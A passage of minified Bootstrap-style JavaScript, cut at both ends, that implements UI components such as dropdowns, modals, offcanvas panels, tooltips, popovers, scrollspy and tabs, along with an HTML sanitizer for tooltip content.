t="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return e.classList.contains("dropup")?t?Br:Nr:t?Vr:Fr}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map((e=>Number.parseInt(e,10))):"function"==typeof e?t=>e(t,this._element):e}_getPopperConfig(){const e={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||"static"===this._config.display)&&(mo.setDataAttribute(this._menu,"popper","static"),e.modifiers=[{name:"applyStyles",enabled:!1}]),{...e,...Us(this._config.popperConfig,[e])}}_selectMenuItem({key:e,target:t}){const n=bo.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter((e=>Ns(e)));n.length&&Gs(n,t,e===Cr,!n.includes(t)).focus()}static jQueryInterface(e){return this.each((function(){const t=Wr.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}static clearMenus(e){if(2===e.button||"keyup"===e.type&&"Tab"!==e.key)return;const t=bo.find($r);for(const n of t){const t=Wr.getInstance(n);if(!t||!1===t._config.autoClose)continue;const i=e.composedPath(),s=i.includes(t._menu);if(i.includes(t._element)||"inside"===t._config.autoClose&&!s||"outside"===t._config.autoClose&&s)continue;if(t._menu.contains(e.target)&&("keyup"===e.type&&"Tab"===e.key||/input|select|option|textarea|form/i.test(e.target.tagName)))continue;const o={relatedTarget:t._element};"click"===e.type&&(o.clickEvent=e),t._completeHide(o)}}static dataApiKeydownHandler(e){const t=/input|textarea/i.test(e.target.tagName),n="Escape"===e.key,i=[Sr,Cr].includes(e.key);if(!i&&!n)return;if(t&&!n)return;e.preventDefault();const s=this.matches(Dr)?this:bo.prev(this,Dr)[0]||bo.next(this,Dr)[0]||bo.findOne(Dr,e.delegateTarget.parentNode),o=Wr.getOrCreateInstance(s);if(i)return e.stopPropagation(),o.show(),void o._selectMenuItem(e);o._isShown()&&(e.stopPropagation(),o.hide(),s.focus())}}uo.on(document,Or,Dr,Wr.dataApiKeydownHandler),uo.on(document,Or,jr,Wr.dataApiKeydownHandler),uo.on(document,Lr,Wr.clearMenus),uo.on(document,Mr,Wr.clearMenus),uo.on(document,Lr,Dr,(function(e){e.preventDefault(),Wr.getOrCreateInstance(this).toggle()})),Ws(Wr);const Ur="backdrop",Yr="show",Gr=`mousedown.bs.${Ur}`,Xr={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},Kr={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class Qr extends go{constructor(e){super(),this._config=this._getConfig(e),this._isAppended=!1,this._element=null}static get Default(){return Xr}static get DefaultType(){return Kr}static get NAME(){return Ur}show(e){if(!this._config.isVisible)return void Us(e);this._append();const t=this._getElement();this._config.isAnimated&&Hs(t),t.classList.add(Yr),this._emulateAnimation((()=>{Us(e)}))}hide(e){this._config.isVisible?(this._getElement().classList.remove(Yr),this._emulateAnimation((()=>{this.dispose(),Us(e)}))):Us(e)}dispose(){this._isAppended&&(uo.off(this._element,Gr),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const e=document.createElement("div");e.className=this._config.className,this._config.isAnimated&&e.classList.add("fade"),this._element=e}return this._element}_configAfterMerge(e){return e.rootElement=js(e.rootElement),e}_append(){if(this._isAppended)return;const e=this._getElement();this._config.rootElement.append(e),uo.on(e,Gr,(()=>{Us(this._config.clickCallback)})),this._isAppended=!0}_emulateAnimation(e){Ys(e,this._getElement(),this._config.isAnimated)}}const Zr=".bs.focustrap",Jr=`focusin${Zr}`,ea=`keydown.tab${Zr}`,ta="backward",na={autofocus:!0,trapElement:null},ia={autofocus:"boolean",trapElement:"element"};class sa extends go{constructor(e){super(),this._config=this._getConfig(e),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return na}static get DefaultType(){return ia}static get NAME(){return"focustrap"}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),uo.off(document,Zr),uo.on(document,Jr,(e=>this._handleFocusin(e))),uo.on(document,ea,(e=>this._handleKeydown(e))),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,uo.off(document,Zr))}_handleFocusin(e){const{trapElement:t}=this._config;if(e.target===document||e.target===t||t.contains(e.target))return;const n=bo.focusableChildren(t);0===n.length?t.focus():this._lastTabNavDirection===ta?n[n.length-1].focus():n[0].focus()}_handleKeydown(e){"Tab"===e.key&&(this._lastTabNavDirection=e.shiftKey?ta:"forward")}}const oa=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",ra=".sticky-top",aa="padding-right",la="margin-right";class ca{constructor(){this._element=document.body}getWidth(){const e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)}hide(){const e=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,aa,(t=>t+e)),this._setElementAttributes(oa,aa,(t=>t+e)),this._setElementAttributes(ra,la,(t=>t-e))}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,aa),this._resetElementAttributes(oa,aa),this._resetElementAttributes(ra,la)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(e,t,n){const i=this.getWidth();this._applyManipulationCallback(e,(e=>{if(e!==this._element&&window.innerWidth>e.clientWidth+i)return;this._saveInitialAttribute(e,t);const s=window.getComputedStyle(e).getPropertyValue(t);e.style.setProperty(t,`${n(Number.parseFloat(s))}px`)}))}_saveInitialAttribute(e,t){const n=e.style.getPropertyValue(t);n&&mo.setDataAttribute(e,t,n)}_resetElementAttributes(e,t){this._applyManipulationCallback(e,(e=>{const n=mo.getDataAttribute(e,t);null!==n?(mo.removeDataAttribute(e,t),e.style.setProperty(t,n)):e.style.removeProperty(t)}))}_applyManipulationCallback(e,t){if($s(e))t(e);else for(const n of bo.find(e,this._element))t(n)}}const ua=".bs.modal",da=`hide${ua}`,ha=`hidePrevented${ua}`,fa=`hidden${ua}`,pa=`show${ua}`,ma=`shown${ua}`,ga=`resize${ua}`,va=`click.dismiss${ua}`,ya=`mousedown.dismiss${ua}`,ba=`keydown.dismiss${ua}`,_a=`click${ua}.data-api`,wa="modal-open",Ea="show",Aa="modal-static",Sa={backdrop:!0,focus:!0,keyboard:!0},Ca={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class Ta extends vo{constructor(e,t){super(e,t),this._dialog=bo.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new ca,this._addEventListeners()}static get Default(){return Sa}static get DefaultType(){return Ca}static get NAME(){return"modal"}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){this._isShown||this._isTransitioning||uo.trigger(this._element,pa,{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(wa),this._adjustDialog(),this._backdrop.show((()=>this._showElement(e))))}hide(){this._isShown&&!this._isTransitioning&&(uo.trigger(this._element,da).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(Ea),this._queueCallback((()=>this._hideModal()),this._element,this._isAnimated())))}dispose(){uo.off(window,ua),uo.off(this._dialog,ua),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Qr({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new sa({trapElement:this._element})}_showElement(e){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const t=bo.findOne(".modal-body",this._dialog);t&&(t.scrollTop=0),Hs(this._element),this._element.classList.add(Ea),this._queueCallback((()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,uo.trigger(this._element,ma,{relatedTarget:e})}),this._dialog,this._isAnimated())}_addEventListeners(){uo.on(this._element,ba,(e=>{"Escape"===e.key&&(this._config.keyboard?this.hide():this._triggerBackdropTransition())})),uo.on(window,ga,(()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()})),uo.on(this._element,ya,(e=>{uo.one(this._element,va,(t=>{this._element===e.target&&this._element===t.target&&("static"!==this._config.backdrop?this._config.backdrop&&this.hide():this._triggerBackdropTransition())}))}))}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(wa),this._resetAdjustments(),this._scrollBar.reset(),uo.trigger(this._element,fa)}))}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(uo.trigger(this._element,ha).defaultPrevented)return;const e=this._element.scrollHeight>document.documentElement.clientHeight,t=this._element.style.overflowY;"hidden"===t||this._element.classList.contains(Aa)||(e||(this._element.style.overflowY="hidden"),this._element.classList.add(Aa),this._queueCallback((()=>{this._element.classList.remove(Aa),this._queueCallback((()=>{this._element.style.overflowY=t}),this._dialog)}),this._dialog),this._element.focus())}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight,t=this._scrollBar.getWidth(),n=t>0;if(n&&!e){const e=zs()?"paddingLeft":"paddingRight";this._element.style[e]=`${t}px`}if(!n&&e){const e=zs()?"paddingRight":"paddingLeft";this._element.style[e]=`${t}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(e,t){return this.each((function(){const n=Ta.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e](t)}}))}}uo.on(document,_a,'[data-bs-toggle="modal"]',(function(e){const t=bo.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),uo.one(t,pa,(e=>{e.defaultPrevented||uo.one(t,fa,(()=>{Ns(this)&&this.focus()}))}));const n=bo.findOne(".modal.show");n&&Ta.getInstance(n).hide(),Ta.getOrCreateInstance(t).toggle(this)})),_o(Ta),Ws(Ta);const xa=".bs.offcanvas",ka=".data-api",Pa=`load${xa}${ka}`,La="show",Oa="showing",Ma="hiding",Ia=".offcanvas.show",Da=`show${xa}`,$a=`shown${xa}`,ja=`hide${xa}`,Na=`hidePrevented${xa}`,Ba=`hidden${xa}`,Fa=`resize${xa}`,Va=`click${xa}${ka}`,Ha=`keydown.dismiss${xa}`,qa={backdrop:!0,keyboard:!0,scroll:!1},Ra={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class za extends vo{constructor(e,t){super(e,t),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return qa}static get DefaultType(){return Ra}static get NAME(){return"offcanvas"}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){this._isShown||uo.trigger(this._element,Da,{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._backdrop.show(),this._config.scroll||(new ca).hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(Oa),this._queueCallback((()=>{this._config.scroll&&!this._config.backdrop||this._focustrap.activate(),this._element.classList.add(La),this._element.classList.remove(Oa),uo.trigger(this._element,$a,{relatedTarget:e})}),this._element,!0))}hide(){this._isShown&&(uo.trigger(this._element,ja).defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add(Ma),this._backdrop.hide(),this._queueCallback((()=>{this._element.classList.remove(La,Ma),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||(new ca).reset(),uo.trigger(this._element,Ba)}),this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){const e=Boolean(this._config.backdrop);return new Qr({className:"offcanvas-backdrop",isVisible:e,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:e?()=>{"static"!==this._config.backdrop?this.hide():uo.trigger(this._element,Na)}:null})}_initializeFocusTrap(){return new sa({trapElement:this._element})}_addEventListeners(){uo.on(this._element,Ha,(e=>{"Escape"===e.key&&(this._config.keyboard?this.hide():uo.trigger(this._element,Na))}))}static jQueryInterface(e){return this.each((function(){const t=za.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e](this)}}))}}uo.on(document,Va,'[data-bs-toggle="offcanvas"]',(function(e){const t=bo.getElementFromSelector(this);if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),Bs(this))return;uo.one(t,Ba,(()=>{Ns(this)&&this.focus()}));const n=bo.findOne(Ia);n&&n!==t&&za.getInstance(n).hide(),za.getOrCreateInstance(t).toggle(this)})),uo.on(window,Pa,(()=>{for(const e of bo.find(Ia))za.getOrCreateInstance(e).show()})),uo.on(window,Fa,(()=>{for(const e of bo.find("[aria-modal][class*=show][class*=offcanvas-]"))"fixed"!==getComputedStyle(e).position&&za.getOrCreateInstance(e).hide()})),_o(za),Ws(za);const Wa={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],dd:[],div:[],dl:[],dt:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Ua=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Ya=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,Ga=(e,t)=>{const n=e.nodeName.toLowerCase();return t.includes(n)?!Ua.has(n)||Boolean(Ya.test(e.nodeValue)):t.filter((e=>e instanceof RegExp)).some((e=>e.test(n)))},Xa={allowList:Wa,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},Ka={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},Qa={entry:"(string|element|function|null)",selector:"(string|element)"};class Za extends go{constructor(e){super(),this._config=this._getConfig(e)}static get Default(){return Xa}static get DefaultType(){return Ka}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map((e=>this._resolvePossibleFunction(e))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(e){return this._checkContent(e),this._config.content={...this._config.content,...e},this}toHtml(){const e=document.createElement("div");e.innerHTML=this._maybeSanitize(this._config.template);for(const[t,n]of Object.entries(this._config.content))this._setContent(e,n,t);const t=e.children[0],n=this._resolvePossibleFunction(this._config.extraClass);return n&&t.classList.add(...n.split(" ")),t}_typeCheckConfig(e){super._typeCheckConfig(e),this._checkContent(e.content)}_checkContent(e){for(const[t,n]of Object.entries(e))super._typeCheckConfig({selector:t,entry:n},Qa)}_setContent(e,t,n){const i=bo.findOne(n,e);i&&((t=this._resolvePossibleFunction(t))?$s(t)?this._putElementInTemplate(js(t),i):this._config.html?i.innerHTML=this._maybeSanitize(t):i.textContent=t:i.remove())}_maybeSanitize(e){return this._config.sanitize?function(e,t,n){if(!e.length)return e;if(n&&"function"==typeof n)return n(e);const i=(new window.DOMParser).parseFromString(e,"text/html"),s=[].concat(...i.body.querySelectorAll("*"));for(const e of s){const n=e.nodeName.toLowerCase();if(!Object.keys(t).includes(n)){e.remove();continue}const i=[].concat(...e.attributes),s=[].concat(t["*"]||[],t[n]||[]);for(const t of i)Ga(t,s)||e.removeAttribute(t.nodeName)}return i.body.innerHTML}(e,this._config.allowList,this._config.sanitizeFn):e}_resolvePossibleFunction(e){return Us(e,[this])}_putElementInTemplate(e,t){if(this._config.html)return t.innerHTML="",void t.append(e);t.textContent=e.textContent}}const Ja=new Set(["sanitize","allowList","sanitizeFn"]),el="fade",tl="show",nl=".tooltip-inner",il=".modal",sl="hide.bs.modal",ol="hover",rl="focus",al={AUTO:"auto",TOP:"top",RIGHT:zs()?"left":"right",BOTTOM:"bottom",LEFT:zs()?"right":"left"},ll={allowList:Wa,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},cl={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class ul extends vo{constructor(e,t){super(e,t),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return ll}static get DefaultType(){return cl}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),uo.off(this._element.closest(il),sl,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const e=uo.trigger(this._element,this.constructor.eventName("show")),t=(Fs(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(e.defaultPrevented||!t)return;this._disposePopper();const n=this._getTipElement();this._element.setAttribute("aria-describedby",n.getAttribute("id"));const{container:i}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(i.append(n),uo.trigger(this._element,this.constructor.eventName("inserted"))),this._popper=this._createPopper(n),n.classList.add(tl),"ontouchstart"in document.documentElement)for(const e of[].concat(...document.body.children))uo.on(e,"mouseover",Vs);this._queueCallback((()=>{uo.trigger(this._element,this.constructor.eventName("shown")),!1===this._isHovered&&this._leave(),this._isHovered=!1}),this.tip,this._isAnimated())}hide(){if(this._isShown()&&!uo.trigger(this._element,this.constructor.eventName("hide")).defaultPrevented){if(this._getTipElement().classList.remove(tl),"ontouchstart"in document.documentElement)for(const e of[].concat(...document.body.children))uo.off(e,"mouseover",Vs);this._activeTrigger.click=!1,this._activeTrigger[rl]=!1,this._activeTrigger[ol]=!1,this._isHovered=null,this._queueCallback((()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),uo.trigger(this._element,this.constructor.eventName("hidden")))}),this.tip,this._isAnimated())}}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(e){const t=this._getTemplateFactory(e).toHtml();if(!t)return null;t.classList.remove(el,tl),t.classList.add(`bs-${this.constructor.NAME}-auto`);const n=(e=>{do{e+=Math.floor(1e6*Math.random())}while(document.getElementById(e));return e})(this.constructor.NAME).toString();return t.setAttribute("id",n),this._isAnimated()&&t.classList.add(el),t}setContent(e){this._newContent=e,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(e){return this._templateFactory?this._templateFactory.changeContent(e):this._templateFactory=new Za({...this._config,content:e,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{[nl]:this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(e){return this.constructor.getOrCreateInstance(e.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(el)}_isShown(){return this.tip&&this.tip.classList.contains(tl)}_createPopper(e){const t=Us(this._config.placement,[this,e,this._element]),n=al[t.toUpperCase()];return ks(this._element,e,this._getPopperConfig(n))}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map((e=>Number.parseInt(e,10))):"function"==typeof e?t=>e(t,this._element):e}_resolvePossibleFunction(e){return Us(e,[this._element])}_getPopperConfig(e){const t={placement:e,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:e=>{this._getTipElement().setAttribute("data-popper-placement",e.state.placement)}}]};return{...t,...Us(this._config.popperConfig,[t])}}_setListeners(){const e=this._config.trigger.split(" ");for(const t of e)if("click"===t)uo.on(this._element,this.constructor.eventName("click"),this._config.selector,(e=>{this._initializeOnDelegatedTarget(e).toggle()}));else if("manual"!==t){const e=t===ol?this.constructor.eventName("mouseenter"):this.constructor.eventName("focusin"),n=t===ol?this.constructor.eventName("mouseleave"):this.constructor.eventName("focusout");uo.on(this._element,e,this._config.selector,(e=>{const t=this._initializeOnDelegatedTarget(e);t._activeTrigger["focusin"===e.type?rl:ol]=!0,t._enter()})),uo.on(this._element,n,this._config.selector,(e=>{const t=this._initializeOnDelegatedTarget(e);t._activeTrigger["focusout"===e.type?rl:ol]=t._element.contains(e.relatedTarget),t._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},uo.on(this._element.closest(il),sl,this._hideModalHandler)}_fixTitle(){const e=this._element.getAttribute("title");e&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",e),this._element.setAttribute("data-bs-original-title",e),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(e,t){clearTimeout(this._timeout),this._timeout=setTimeout(e,t)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(e){const t=mo.getDataAttributes(this._element);for(const e of Object.keys(t))Ja.has(e)&&delete t[e];return e={...t,..."object"==typeof e&&e?e:{}},e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e.container=!1===e.container?document.body:js(e.container),"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),e}_getDelegateConfig(){const e={};for(const[t,n]of Object.entries(this._config))this.constructor.Default[t]!==n&&(e[t]=n);return e.selector=!1,e.trigger="manual",e}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(e){return this.each((function(){const t=ul.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}Ws(ul);const dl=".popover-header",hl=".popover-body",fl={...ul.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},pl={...ul.DefaultType,content:"(null|string|element|function)"};class ml extends ul{static get Default(){return fl}static get DefaultType(){return pl}static get NAME(){return"popover"}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{[dl]:this._getTitle(),[hl]:this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(e){return this.each((function(){const t=ml.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}Ws(ml);const gl=".bs.scrollspy",vl=`activate${gl}`,yl=`click${gl}`,bl=`load${gl}.data-api`,_l="active",wl="[href]",El=".nav-link",Al=`${El}, .nav-item > ${El}, .list-group-item`,Sl={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},Cl={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class Tl extends vo{constructor(e,t){super(e,t),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement="visible"===getComputedStyle(this._element).overflowY?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return Sl}static get DefaultType(){return Cl}static get NAME(){return"scrollspy"}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const e of this._observableSections.values())this._observer.observe(e)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(e){return e.target=js(e.target)||document.body,e.rootMargin=e.offset?`${e.offset}px 0px -30%`:e.rootMargin,"string"==typeof e.threshold&&(e.threshold=e.threshold.split(",").map((e=>Number.parseFloat(e)))),e}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(uo.off(this._config.target,yl),uo.on(this._config.target,yl,wl,(e=>{const t=this._observableSections.get(e.target.hash);if(t){e.preventDefault();const n=this._rootElement||window,i=t.offsetTop-this._element.offsetTop;if(n.scrollTo)return void n.scrollTo({top:i,behavior:"smooth"});n.scrollTop=i}})))}_getNewObserver(){const e={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver((e=>this._observerCallback(e)),e)}_observerCallback(e){const t=e=>this._targetLinks.get(`#${e.target.id}`),n=e=>{this._previousScrollData.visibleEntryTop=e.target.offsetTop,this._process(t(e))},i=(this._rootElement||document.documentElement).scrollTop,s=i>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=i;for(const o of e){if(!o.isIntersecting){this._activeTarget=null,this._clearActiveClass(t(o));continue}const e=o.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(s&&e){if(n(o),!i)return}else s||e||n(o)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;const e=bo.find(wl,this._config.target);for(const t of e){if(!t.hash||Bs(t))continue;const e=bo.findOne(decodeURI(t.hash),this._element);Ns(e)&&(this._targetLinks.set(decodeURI(t.hash),t),this._observableSections.set(t.hash,e))}}_process(e){this._activeTarget!==e&&(this._clearActiveClass(this._config.target),this._activeTarget=e,e.classList.add(_l),this._activateParents(e),uo.trigger(this._element,vl,{relatedTarget:e}))}_activateParents(e){if(e.classList.contains("dropdown-item"))bo.findOne(".dropdown-toggle",e.closest(".dropdown")).classList.add(_l);else for(const t of bo.parents(e,".nav, .list-group"))for(const e of bo.prev(t,Al))e.classList.add(_l)}_clearActiveClass(e){e.classList.remove(_l);const t=bo.find(`${wl}.${_l}`,e);for(const e of t)e.classList.remove(_l)}static jQueryInterface(e){return this.each((function(){const t=Tl.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e]()}}))}}uo.on(window,bl,(()=>{for(const e of bo.find('[data-bs-spy="scroll"]'))Tl.getOrCreateInstance(e)})),Ws(Tl);const xl=".bs.tab",kl=`hide${xl}`,Pl=`hidden${xl}`,Ll=`show${xl}`,Ol=`shown${xl}`,Ml=`click${xl}`,Il=`keydown${xl}`,Dl=`load${xl}`,$l="ArrowLeft",jl="ArrowRight",Nl="ArrowUp",Bl="ArrowDown",Fl="Home",Vl="End",Hl="active",ql="fade",Rl="show",zl=".dropdown-toggle",Wl=`:not(${zl})`,Ul='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',Yl=`.nav-link${Wl}, .list-group-item${Wl}, [role="tab"]${Wl}, ${Ul}`,Gl=`.${Hl}[data-bs-toggle="tab"], .${Hl}[data-bs-toggle="pill"], .${Hl}[data-bs-toggle="list"]`;class Xl extends vo{constructor(e){super(e),this._parent=this._element.closest('.list-group, .nav, [role="tablist"]'),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),uo.on(this._element,Il,(e=>this._keydown(e))))}static get NAME(){return"tab"}show(){const e=this._element;if(this._elemIsActive(e))return;const t=this._getActiveElem(),n=t?uo.trigger(t,kl,{relatedTarget:e}):null;uo.trigger(e,Ll,{relatedTarget:t}).defaultPrevented||n&&n.defaultPrevented||(this._deactivate(t,e),this._activate(e,t))}_activate(e,t){e&&(e.classList.add(Hl),this._activate(bo.getElementFromSelector(e)),this._queueCallback((()=>{"tab"===e.getAttribute("role")?(e.removeAttribute("tabindex"),e.setAttribute("aria-selected",!0),this._toggleDropDown(e,!0),uo.trigger(e,Ol,{relatedTarget:t})):e.classList.add(Rl)}),e,e.classList.contains(ql)))}_deactivate(e,t){e&&(e.classList.remove(Hl),e.blur(),this._deactivate(bo.getElementFromSelector(e)),this._queueCallback((()=>{"tab"===e.getAttribute("role")?(e.setAttribute("aria-selected",!1),e.setAttribute("tabindex","-1"),this._toggleDropDown(e,!1),uo.trigger(e,Pl,{relatedTarget:t})):e.classList.remove(Rl)}),e,e.classList.contains(ql)))}_keydown(e){if(![$l,jl,Nl,Bl,Fl,Vl].includes(e.key))return;e.stopPropagation(),e.preventDefault();const 